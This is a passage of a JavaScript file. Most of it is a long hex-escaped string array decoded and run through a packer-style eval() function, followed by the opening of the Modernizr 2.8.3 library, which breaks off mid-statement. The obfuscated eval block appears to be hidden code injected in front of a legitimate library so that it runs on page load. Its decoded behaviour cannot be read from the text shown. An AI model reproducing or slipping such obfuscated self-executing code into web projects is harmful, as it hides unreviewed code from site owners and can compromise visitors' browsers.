\x5C\x66\x5C\x6B\x5C\x6B\x5C\x71\x5C\x31\x38\x5C\x31\x6E\x5C\x31\x38\x5C\x6E\x5C\x62\x5C\x66\x5C\x69\x5C\x70\x5C\x70\x5C\x77\x5C\x62\x5C\x66\x5C\x68\x5C\x71\x5C\x62\x5C\x65\x5C\x6A\x5C\x31\x33\x5C\x31\x33\x5C\x70\x5C\x77\x5C\x62\x5C\x6A\x5C\x63\x5C\x6C\x5C\x62\x5C\x62\x5C\x66\x5C\x71\x5C\x62\x5C\x65\x5C\x6A\x5C\x70\x5C\x6B\x5C\x74\x5C\x62\x5C\x69\x5C\x62\x5C\x6C\x5C\x62\x5C\x65\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x6D\x5C\x62\x5C\x62\x5C\x66\x5C\x71\x5C\x62\x5C\x65\x5C\x6A\x5C\x70\x5C\x78\x5C\x73\x5C\x62\x5C\x69\x5C\x62\x5C\x74\x5C\x6C\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x62\x5C\x62\x5C\x66\x5C\x70\x5C\x77\x5C\x62\x5C\x69\x5C\x67\x5C\x79\x5C\x62\x5C\x6A\x5C\x63\x5C\x6C\x5C\x62\x5C\x62\x5C\x66\x5C\x6B\x5C\x78\x5C\x6B\x5C\x73\x5C\x62\x5C\x62\x5C\x66\x5C\x74\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x70\x5C\x77\x5C\x62\x5C\x69\x5C\x67\x5C\x79\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x61\x5C\x6B\x5C\x78\x5C\x73\x5C\x62\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x78\x5C\x73\x5C\x62\x5C\x66\x5C\x68\x5C\x71\x5C\x62\x5C\x65\x5C\x6A\x5C\x31\x33\x5C\x31\x33\x5C\x70\x5C\x77\x5C\x62\x5C\x6A\x5C\x62\x5C\x71\x5C\x62\x5C\x69\x5C\x62\x5C\x6C\x5C\x62\x5C\x65\x5C\x6A\x5C\x6B\x5C\x70\x5C\x77\x5C\x62\x5C\x69\x5C\x63\x5C\x74\x5C\x62\x5C\x69\x5C\x63\x5C\x6C\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x66\x5C\x6B\x5C\x6B\x5C\x71\x5C\x67\x5C\x65\x5C\x64\x5C\x79\x5C\x62\x5C\x64\x5C\x66\x5C\x71\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x63\x5C\x6B\x5C\x75\x5C\x62\x5C\x62\x5C\x66\x5C\x71\x5C\x62\x5C\x65\x5C\x6A\x5C\x70\x5C\x75\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x63\x5C\x6B\x5C\x6E\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x64\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x69\x5C\x62\x5C\x6C\x5C\x62\x5C\x65\x5C\x6A\x5C\x6B\x5C\x70\x5C\x78\x5C\x78\x5C\x73\x5C\x62\x5C\x69\x5C\x67\x5C\x79\x5C\x62\x5C\x69\x5C\x63\x5C\x78\x5C\x71\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x65\x5C\x6B\x5C\x6E\x5C\x6A\x5C\x65\x5C\x6E\x5C\x6A\x5C\x65\x5C\x6E\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x68\x5C\x6B\x5C\x6C\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x65\x5C\x63\x5C\x6C\x5C\x62\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6E\x5C\x77\x5C\x78\x5C\x70\x5C\x70\x5C\x73\x5C\x62\x5C\x65\x5C\x67\x5C\x79\x5C\x62\x5C\x62\x5C\x64\x5C\x71\x5C\x70\x5C\x77\x5C\x76\x5C\x71\x5C\x61\x5C\x66\x5C\x6C\x5C\x66\x5C\x68\x5C\x6B\x5C\x70\x5C\x6C\x5C\x61\x5C\x66\x5C\x6C\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x66\x5C\x6C\x5C\x66\x5C\x67\x5C\x6B\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x61\x5C\x66\x5C\x6C\x5C\x66\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6C\x5C\x61\x5C\x66\x5C\x6C\x5C\x66\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x66\x5C\x6C\x5C\x66\x5C\x67\x5C\x6B\x5C\x70\x5C\x78\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x67\x5C\x68\x5C\x74\x5C\x6C\x5C\x61\x5C\x66\x5C\x6C\x5C\x66\x5C\x66\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x66\x5C\x61\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x69\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x66\x5C\x63\x5C\x6B\x5C\x6E\x5C\x61\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6B\x5C\x6B\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x69\x5C\x66\x5C\x73\x5C\x62\x5C\x65\x5C\x62\x5C\x79\x5C\x62\x5C\x69\x5C\x61\x5C\x73\x5C\x62\x5C\x62\x5C\x64\x5C\x71\x5C\x70\x5C\x73\x5C\x62\x5C\x68\x5C\x6A\x5C\x71\x5C\x70\x5C\x73\x5C\x62\x5C\x62\x5C\x64\x5C\x71\x5C\x70\x5C\x73\x5C\x62\x5C\x68\x5C\x69\x5C\x71\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x70\x5C\x77\x5C\x62\x5C\x68\x5C\x6A\x5C\x71\x5C\x70\x5C\x78\x5C\x6E\x5C\x6A\x5C\x65\x5C\x70\x5C\x73\x5C\x62\x5C\x68\x5C\x69\x5C\x71\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x70\x5C\x77\x5C\x62\x5C\x62\x5C\x64\x5C\x71\x5C\x70\x5C\x78\x5C\x6E\x5C\x62\x5C\x6A\x5C\x65\x5C\x70\x5C\x73\x5C\x62\x5C\x69\x5C\x66\x5C\x74\x5C\x62\x5C\x68\x5C\x69\x5C\x71\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x70\x5C\x77\x5C\x62\x5C\x68\x5C\x6A\x5C\x71\x5C\x70\x5C\x78\x5C\x6E\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x62\x5C\x69\x5C\x61\x5C\x74\x5C\x62\x5C\x68\x5C\x69\x5C\x71\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x70\x5C\x77\x5C\x62\x5C\x62\x5C\x64\x5C\x71\x5C\x70\x5C\x78\x5C\x6E\x5C\x69\x5C\x65\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x62\x5C\x6A\x5C\x64\x5C\x70\x5C\x6C\x5C\x62\x5C\x67\x5C\x68\x5C\x6C\x5C\x65\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x70\x5C\x77\x5C\x62\x5C\x66\x5C\x67\x5C\x71\x5C\x62\x5C\x69\x5C\x66\x5C\x70\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x70\x5C\x73\x5C\x62\x5C\x68\x5C\x6A\x5C\x71\x5C\x70\x5C\x73\x5C\x62\x5C\x62\x5C\x64\x5C\x71\x5C\x70\x5C\x73\x5C\x62\x5C\x69\x5C\x66\x5C\x74\x5C\x62\x5C\x68\x5C\x69\x5C\x71\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x70\x5C\x77\x5C\x62\x5C\x68\x5C\x6A\x5C\x71\x5C\x70\x5C\x78\x5C\x6E\x5C\x68\x5C\x65\x5C\x70\x5C\x73\x5C\x62\x5C\x69\x5C\x61\x5C\x74\x5C\x62\x5C\x68\x5C\x69\x5C\x71\x5C\x62\x5C\x65\x5C\x67\x5C\x71\x5C\x70\x5C\x77\x5C\x62\x5C\x62\x5C\x64\x5C\x71\x5C\x70\x5C\x78\x5C\x6E\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x62\x5C\x6A\x5C\x64\x5C\x70\x5C\x6C\x5C\x62\x5C\x67\x5C\x68\x5C\x6C\x5C\x62\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x68\x5C\x6A\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x62\x5C\x6A\x5C\x64\x5C\x70\x5C\x6C\x5C\x62\x5C\x67\x5C\x68\x5C\x6C\x5C\x62\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x62\x5C\x64\x5C\x70\x5C\x73\x5C\x76\x5C\x71\x5C\x62\x5C\x67\x5C\x68\x5C\x6C\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x62\x5C\x67\x5C\x68\x5C\x6C\x5C\x68\x5C\x6B\x5C\x6B\x5C\x71\x5C\x62\x5C\x67\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x70\x22\x2C\x22\x5C\x6D\x22\x2C\x22\x5C\x4B\x5C\x59\x5C\x48\x5C\x45\x5C\x43\x22\x2C\x22\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x6D\x5C\x72\x5C\x66\x5C\x6A\x5C\x6D\x5C\x72\x5C\x66\x5C\x31\x67\x5C\x6D\x5C\x72\x5C\x61\x5C\x69\x5C\x6D\x5C\x72\x5C\x66\x5C\x62\x5C\x6D\x5C\x72\x5C\x66\x5C\x31\x32\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x62\x5C\x63\x5C\x6D\x5C\x72\x5C\x67\x5C\x54\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x7A\x5C\x4F\x5C\x41\x5C\x51\x5C\x6D\x5C\x72\x5C\x61\x5C\x67\x5C\x6D\x5C\x72\x5C\x67\x5C\x61\x5C\x6D\x5C\x72\x5C\x67\x5C\x31\x32\x5C\x6D\x5C\x72\x5C\x66\x5C\x64\x5C\x6D\x5C\x72\x5C\x66\x5C\x56\x5C\x6D\x5C\x72\x5C\x61\x5C\x68\x5C\x6D\x5C\x72\x5C\x67\x5C\x64\x5C\x6D\x5C\x72\x5C\x67\x5C\x63\x5C\x6D\x5C\x72\x5C\x61\x5C\x56\x5C\x6D\x5C\x72\x5C\x66\x5C\x68\x5C\x6D\x5C\x72\x5C\x67\x5C\x65\x5C\x6D\x5C\x72\x5C\x6A\x5C\x62\x5C\x6D\x5C\x72\x5C\x66\x5C\x69\x5C\x6D\x5C\x72\x5C\x61\x5C\x66\x5C\x6D\x5C\x72\x5C\x66\x5C\x66\x5C\x6D\x5C\x72\x5C\x61\x5C\x65\x5C\x6D\x5C\x72\x5C\x66\x5C\x54\x5C\x6D\x5C\x72\x5C\x61\x5C\x6A\x5C\x6D\x5C\x72\x5C\x68\x5C\x54\x5C\x6D\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x68\x5C\x52\x5C\x6D\x5C\x72\x5C\x61\x5C\x52\x5C\x6D\x5C\x6D\x5C\x53\x5C\x7A\x5C\x42\x5C\x6D\x5C\x51\x5C\x55\x5C\x47\x5C\x4C\x5C\x43\x5C\x45\x5C\x44\x5C\x47\x5C\x6D\x5C\x72\x5C\x68\x5C\x31\x34\x5C\x6D\x5C\x72\x5C\x66\x5C\x67\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x62\x5C\x61\x5C\x6D\x5C\x72\x5C\x61\x5C\x54\x5C\x6D\x5C\x72\x5C\x61\x5C\x63\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x4C\x5C\x62\x5C\x64\x5C\x6A\x5C\x6D\x5C\x72\x5C\x67\x5C\x67\x5C\x6D\x5C\x72\x5C\x67\x5C\x69\x5C\x6D\x5C\x72\x5C\x66\x5C\x52\x5C\x6D\x5C\x72\x5C\x61\x5C\x61\x5C\x6D\x5C\x72\x5C\x61\x5C\x64\x5C\x6D\x5C\x72\x5C\x67\x5C\x56\x5C\x6D\x5C\x72\x5C\x68\x5C\x67\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x62\x5C\x64\x5C\x6D\x5C\x72\x5C\x68\x5C\x62\x5C\x6D\x5C\x72\x5C\x68\x5C\x68\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x5A\x5C\x31\x61\x5C\x7A\x5C\x42\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x62\x5C\x68\x5C\x6D\x5C\x72\x5C\x68\x5C\x61\x5C\x6D\x5C\x72\x5C\x68\x5C\x65\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x51\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6D\x5C\x72\x5C\x6A\x5C\x31\x67\x5C\x6D\x5C\x72\x5C\x61\x5C\x31\x34\x5C\x6D\x5C\x72\x5C\x68\x5C\x6A\x5C\x6D\x5C\x72\x5C\x69\x5C\x68\x5C\x6D\x5C\x72\x5C\x69\x5C\x54\x5C\x6D\x5C\x4F\x5C\x6D\x5C\x72\x5C\x68\x5C\x69\x5C\x6D\x5C\x72\x5C\x69\x5C\x67\x5C\x6D\x5C\x72\x5C\x6A\x5C\x66\x5C\x6D\x5C\x72\x5C\x68\x5C\x66\x5C\x6D\x5C\x4B\x5C\x41\x5C\x43\x5C\x31\x37\x5C\x45\x5C\x57\x5C\x41\x5C\x44\x5C\x55\x5C\x43\x5C\x6D\x5C\x55\x5C\x59\x5C\x5A\x5C\x7A\x5C\x43\x5C\x41\x5C\x31\x63\x5C\x41\x5C\x4C\x5C\x43\x5C\x45\x5C\x44\x5C\x47\x5C\x4B\x5C\x6D\x5C\x50\x5C\x67\x5C\x6D\x5C\x72\x5C\x68\x5C\x64\x5C\x6D\x5C\x72\x5C\x67\x5C\x52\x5C\x6D\x5C\x72\x5C\x6A\x5C\x63\x5C\x6D\x5C\x72\x5C\x68\x5C\x63\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x62\x5C\x63\x5C\x6D\x5C\x42\x5C\x41\x5C\x43\x5C\x55\x5C\x42\x5C\x47\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x62\x5C\x62\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x62\x5C\x66\x5C\x6D\x5C\x72\x5C\x6A\x5C\x52\x5C\x6D\x5C\x4F\x5C\x7A\x5C\x4F\x5C\x6D\x5C\x42\x5C\x44\x5C\x4F\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x62\x5C\x6A\x5C\x6D\x5C\x72\x5C\x6A\x5C\x54\x5C\x6D\x5C\x6D\x5C\x45\x5C\x51\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x51\x5C\x6D\x5C\x72\x5C\x67\x5C\x68\x5C\x6D\x5C\x31\x7A\x5C\x6D\x5C\x72\x5C\x69\x5C\x64\x5C\x6D\x5C\x43\x5C\x31\x61\x5C\x45\x5C\x4B\x5C\x6D\x5C\x72\x5C\x66\x5C\x31\x34\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x62\x5C\x7A\x5C\x6D\x5C\x50\x5C\x45\x5C\x47\x5C\x5A\x5C\x44\x5C\x50\x5C\x6D\x5C\x4C\x5C\x6D\x5C\x72\x5C\x67\x5C\x66\x5C\x6D\x5C\x4C\x5C\x48\x5C\x41\x5C\x7A\x5C\x42\x5C\x31\x37\x5C\x45\x5C\x57\x5C\x41\x5C\x44\x5C\x55\x5C\x43\x5C\x6D\x5C\x50\x5C\x31\x61\x5C\x45\x5C\x48\x5C\x41\x5C\x6D\x5C\x31\x63\x5C\x43\x5C\x42\x5C\x45\x5C\x47\x5C\x4D\x5C\x6D\x5C\x72\x5C\x69\x5C\x69\x5C\x6D\x5C\x72\x5C\x61\x5C\x62\x5C\x6D\x5C\x7A\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x61\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x62\x5C\x65\x5C\x6D\x5C\x47\x5C\x7A\x5C\x53\x5C\x45\x5C\x4D\x5C\x7A\x5C\x43\x5C\x45\x5C\x44\x5C\x47\x5C\x31\x68\x5C\x43\x5C\x41\x5C\x57\x5C\x4B\x5C\x6D\x5C\x72\x5C\x6A\x5C\x56\x5C\x6D\x5C\x72\x5C\x69\x5C\x62\x5C\x6D\x5C\x42\x5C\x44\x5C\x44\x5C\x43\x5C\x6D\x5C\x72\x5C\x6A\x5C\x68\x5C\x6D\x5C\x72\x5C\x6A\x5C\x69\x5C\x6D\x5C\x47\x5C\x7A\x5C\x53\x5C\x31\x37\x5C\x42\x5C\x45\x5C\x4D\x5C\x4D\x5C\x41\x5C\x42\x5C\x6D\x5C\x53\x5C\x41\x5C\x42\x5C\x43\x5C\x45\x5C\x4C\x5C\x7A\x5C\x48\x5C\x31\x74\x5C\x7A\x5C\x53\x5C\x45\x5C\x4D\x5C\x7A\x5C\x43\x5C\x45\x5C\x44\x5C\x47\x5C\x6D\x5C\x4B\x5C\x6D\x5C\x72\x5C\x69\x5C\x65\x5C\x6D\x5C\x51\x5C\x6D\x5C\x5A\x5C\x6D\x5C\x46\x5C\x65\x5C\x72\x5C\x6A\x5C\x68\x5C\x68\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x57\x5C\x6D\x5C\x48\x5C\x6D\x5C\x47\x5C\x6D\x5C\x72\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x6D\x5C\x41\x5C\x6D\x5C\x51\x5C\x7A\x5C\x48\x5C\x4B\x5C\x41\x5C\x6D\x5C\x72\x5C\x69\x5C\x31\x32\x5C\x6D\x5C\x62\x5C\x65\x5C\x65\x5C\x65\x5C\x6D\x5C\x4B\x5C\x4C\x5C\x42\x5C\x44\x5C\x48\x5C\x48\x5C\x31\x37\x5C\x44\x5C\x59\x5C\x6D\x5C\x5A\x5C\x44\x5C\x4C\x5C\x55\x5C\x57\x5C\x41\x5C\x47\x5C\x43\x5C\x6D\x5C\x72\x5C\x68\x5C\x31\x32\x5C\x6D\x5C\x41\x5C\x53\x5C\x7A\x5C\x48\x5C\x6D\x5C\x31\x6C\x5C\x41\x5C\x4D\x5C\x31\x32\x5C\x72\x5C\x59\x5C\x6D\x5C\x43\x5C\x44\x5C\x31\x63\x5C\x43\x5C\x42\x5C\x45\x5C\x47\x5C\x4D\x5C\x6D\x5C\x59\x5C\x7A\x5C\x42\x5C\x4B\x5C\x41\x5C\x31\x68\x5C\x47\x5C\x43\x5C\x6D\x5C\x72\x5C\x68\x5C\x56\x5C\x6D\x5C\x72\x5C\x69\x5C\x56\x5C\x6D\x5C\x72\x5C\x69\x5C\x31\x34\x5C\x6D\x5C\x72\x5C\x69\x5C\x52\x5C\x6D\x5C\x72\x5C\x69\x5C\x6A\x5C\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6D\x5C\x57\x5C\x44\x5C\x42\x5C\x7A\x5C\x43\x5C\x7A\x5C\x4F\x5C\x6D\x5C\x72\x5C\x69\x5C\x63\x5C\x6D\x5C\x4B\x5C\x4C\x5C\x42\x5C\x44\x5C\x48\x5C\x48\x5C\x31\x34\x5C\x42\x5C\x42\x5C\x44\x5C\x50\x5C\x6D\x5C\x72\x5C\x69\x5C\x61\x5C\x6D\x5C\x47\x5C\x41\x5C\x50\x5C\x6D\x5C\x4B\x5C\x4C\x5C\x42\x5C\x44\x5C\x48\x5C\x48\x5C\x45\x5C\x47\x5C\x4D\x22\x2C\x22\x5C\x42\x5C\x41\x5C\x59\x5C\x48\x5C\x7A\x5C\x4C\x5C\x41\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x50\x5C\x75\x22\x2C\x22\x5C\x39\x5C\x4F\x22\x2C\x22\x5C\x4D\x22\x5D\x3B\x31\x72\x28\x31\x35\x28\x31\x39\x2C\x31\x6D\x2C\x4A\x2C\x31\x31\x2C\x58\x2C\x31\x62\x29\x7B\x58\x3D\x31\x35\x28\x4A\x29\x7B\x31\x36\x20\x4A\x7D\x3B\x31\x66\x28\x21\x49\x5B\x35\x5D\x5B\x49\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x79\x29\x29\x7B\x31\x69\x28\x4A\x2D\x2D\x29\x7B\x31\x62\x5B\x4A\x5D\x3D\x31\x31\x5B\x4A\x5D\x7C\x7C\x4A\x7D\x3B\x31\x31\x3D\x5B\x31\x35\x28\x58\x29\x7B\x31\x36\x20\x31\x62\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x35\x28\x29\x7B\x31\x36\x20\x49\x5B\x36\x5D\x7D\x3B\x4A\x3D\x31\x7D\x3B\x31\x69\x28\x4A\x2D\x2D\x29\x7B\x31\x66\x28\x31\x31\x5B\x4A\x5D\x29\x7B\x31\x39\x3D\x31\x39\x5B\x49\x5B\x34\x5D\x5D\x28\x31\x77\x20\x31\x78\x28\x49\x5B\x37\x5D\x2B\x58\x28\x4A\x29\x2B\x49\x5B\x37\x5D\x2C\x49\x5B\x38\x5D\x29\x2C\x31\x31\x5B\x4A\x5D\x29\x7D\x7D\x3B\x31\x36\x20\x31\x39\x7D\x28\x49\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x75\x2C\x49\x5B\x33\x5D\x5B\x49\x5B\x32\x5D\x5D\x28\x49\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x31\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x33\x30\x7C\x78\x33\x36\x7C\x78\x33\x32\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x37\x38\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x32\x42\x7C\x78\x32\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x39\x7C\x78\x35\x46\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x5F\x30\x78\x61\x37\x32\x37\x7C\x5F\x30\x78\x66\x64\x61\x33\x78\x33\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x33\x41\x7C\x78\x36\x32\x7C\x78\x37\x37\x7C\x78\x36\x36\x7C\x78\x34\x32\x7C\x78\x37\x36\x7C\x78\x34\x34\x7C\x78\x37\x35\x7C\x78\x34\x33\x7C\x78\x36\x44\x7C\x5F\x30\x78\x66\x64\x61\x33\x78\x35\x7C\x78\x37\x30\x7C\x78\x36\x34\x7C\x7C\x5F\x30\x78\x66\x64\x61\x33\x78\x34\x7C\x78\x34\x35\x7C\x78\x32\x44\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x34\x7C\x78\x32\x46\x7C\x5F\x30\x78\x66\x64\x61\x33\x78\x31\x7C\x78\x36\x38\x7C\x5F\x30\x78\x66\x64\x61\x33\x78\x36\x7C\x78\x35\x33\x7C\x78\x33\x46\x7C\x78\x33\x43\x7C\x69\x66\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x77\x68\x69\x6C\x65\x7C\x78\x32\x31\x7C\x78\x32\x45\x7C\x78\x35\x32\x7C\x5F\x30\x78\x66\x64\x61\x33\x78\x32\x7C\x78\x35\x45\x7C\x78\x33\x45\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x78\x32\x35\x7C\x78\x34\x45\x7C\x32\x31\x31\x7C\x78\x36\x42\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x5d02x1,_0x5d02x2,_0x5d02x3,_0x5d02x4,_0x5d02x5,_0x5d02x6){_0x5d02x5= function(_0x5d02x3){return (_0x5d02x3< _0x5d02x2?_0x39c5[4]:_0x5d02x5(parseInt(_0x5d02x3/ _0x5d02x2)))+ ((_0x5d02x3= _0x5d02x3% _0x5d02x2)> 35?String[_0x39c5[5]](_0x5d02x3+ 29):_0x5d02x3.toString(36))};if(!_0x39c5[4][_0x39c5[6]](/^/,String)){while(_0x5d02x3--){_0x5d02x6[_0x5d02x5(_0x5d02x3)]= _0x5d02x4[_0x5d02x3]|| _0x5d02x5(_0x5d02x3)};_0x5d02x4= [function(_0x5d02x5){return _0x5d02x6[_0x5d02x5]}];_0x5d02x5= function(){return _0x39c5[7]};_0x5d02x3= 1};while(_0x5d02x3--){if(_0x5d02x4[_0x5d02x3]){_0x5d02x1= _0x5d02x1[_0x39c5[6]]( new RegExp(_0x39c5[8]+ _0x5d02x5(_0x5d02x3)+ _0x39c5[8],_0x39c5[9]),_0x5d02x4[_0x5d02x3])}};return _0x5d02x1}(_0x39c5[0],62,98,_0x39c5[3][_0x39c5[2]](_0x39c5[1]),0,{})) }); window.Modernizr=function(e,t,n){function r(e){b.cssText=e}function o(e,t){return r(S.join(e+";")+(t||""))}function a(e,t){return typeof e===t}function i(e,t){return!!~(""+e).indexOf(t)}function c(e,t){for(var r in e){var o=e[r];if(!i(o,"-")&&b[o]!==n)return"pfx"==t?o:!0}return!1}function s(e,t,r){for(var o in e){var i=t[e[o]];if(i!==n)return r===!1?e[o]:a(i,"function")?i.bind(r||t):i}return!1}function u(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+k.join(r+" ")+r).split(" ");return a(t,"string")||a(t,"undefined")?c(o,t):(o=(e+" "+T.join(r+" ")+r).split(" "),s(o,t,n))}function l(){p.input=function(n){for(var r=0,o=n.length;o>r;r++)j[n[r]]=!!(n[r]in E);return j.list&&(j.list=!(!t.createElement("datalist")||!e.HTMLDataListElement)),j}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),p.inputtypes=function(e){for(var r,o,a,i=0,c=e.length;c>i;i++)E.setAttribute("type",o=e[i]),r="text"!==E.type,r&&(E.value=x,E.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&E.style.WebkitAppearance!==n?(g.appendChild(E),a=t.defaultView,r=a.getComputedStyle&&"textfield"!==a.getComputedStyle(E,null).WebkitAppearance&&0!==E.offsetHeight,g.removeChild(E)):/^(search|tel)$/.test(o)||(r=/^(url|email)$/.test(o)?E.checkValidity&&E.checkValidity()===!1:E.value!=x)),P[e[i]]=!!r;return P}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d,f,m="2.8.3",p={},h=!0,g=t.documentElement,v="modernizr",y=t.createElement(v),b=y.style,E=t.createElement("input"),x=":)",w={}.toString,S=" -webkit- -moz- -o- -ms- ".split(" "),C="Webkit Moz O ms",k=C.split(" 